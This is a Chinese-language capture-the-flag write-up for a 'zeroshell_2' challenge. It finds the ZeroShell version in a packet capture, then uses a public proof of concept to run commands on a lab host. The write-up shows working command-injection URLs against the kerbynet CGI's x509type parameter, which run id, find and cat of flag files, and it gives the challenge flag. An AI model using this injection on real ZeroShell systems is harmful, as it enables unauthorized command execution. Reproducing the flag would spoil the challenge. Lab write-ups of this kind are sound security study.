zeroshell_2 writeup
step.1
根据zeroshell_1的题目得到关键词 command
step.2

wireshark搜索command,
得到如下内容
..).u...).Q...E. .../@.@...=..d=. ...P.l.E..2k.... ..M.......Sn...k ..e download sec tion..</font>.</ td></tr>.</table >...<b>August 22 , 2007</b><br>.< table width=100% >.<tr ><td valig n=top width=1%>< font color=#0090 00 class=Smaller 1>* </font> </td><td>.<font color=#303030 st yle="font-size: 10px;">.ZeroShel l 1.0.beta6 rele ase is available . The main new features are related to the Captive Portal which is now able to authenticate also by using external RADIUS servers and the X.509 certificates. The X.509 authentication allow you to use the Smart Card to access to the LAN..This release includes the Daemon Watcher that is a process which checks if the services (LDAP, DNS, Kerberos, RADIU S, DHCP, ssh) work fine and it restarts them if a crash occurs.. FreeRadius is up dated with the latest release which should work with the supplic ant 802.1x/PEAP of Windows Vista . .</br>.</font> .</td></tr>.</ta ble>..<b>July 2, 2007</b><br>.<t able width=100%> .<tr ><td valign =top width=1%><f ont color=#00900 0 class=Smaller1 >* </font>< /td><td>.<font c olor=#303030 sty le="font-size: 1 0px;">.There is a bug in the release 1.0.beta5 of ZeroShell for which the VoIP connections with SIP protocol could not work correctly. To solve the problem you have to add the command <i>modprobe -r ip_nat_sip</i> in the startup script from the section [Setup]->[Startup]. .</br>.</font>. </td></tr>.</tab le>...<b>June 27 , 2007</b><br>.< table width=100% >.<tr ><td valig n=top width=1%>< font color=#0090 00 class=Smaller 1>* </font> </td><td>.
得知zeroshell的版本号是 1.0.beta5,并且有个bug
step.3
bing搜索 zeroshell 1.0.beta5 漏洞
得到poc
/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
访问61.139.2.100,修改poc

61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Afind / -name flag%0A%27
查看一下/DB/_DB.001/flag

http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Acat%20/DB/_DB.001/flag%0A%27

查看一下/Database/flag
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Acat%20/Database/flag%0A%27
发现flag是一样的
step.4
提交flag
flag{c6045425-6e6e-41d0-be09-95682a4f65c4 }